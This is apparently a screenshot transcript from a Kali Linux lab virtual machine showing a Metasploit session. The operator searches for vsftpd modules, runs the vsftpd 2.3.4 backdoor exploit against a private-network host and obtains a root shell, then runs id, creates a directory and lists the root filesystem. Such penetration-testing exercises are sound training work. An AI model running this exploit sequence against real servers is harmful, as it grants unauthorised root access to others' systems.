 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
Cestino
File system
Home
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
+ -- --=[ 2407 exploits - 1236 auxiliary - 422 post       ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.50.101
rhosts => 192.168.50.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.50.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.101:21 - USER: 331 Please specify the password.
[+] 192.168.50.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.101:21 - UID: uid=0(root) gid=0(root)
id
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.100:33871 -> 192.168.50.101:6200) at 2024-04-08 17:14:39 +0200
uid=0(root) gid=0(root)
pwd
/
mkdir test_metasploit
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasploit
tmp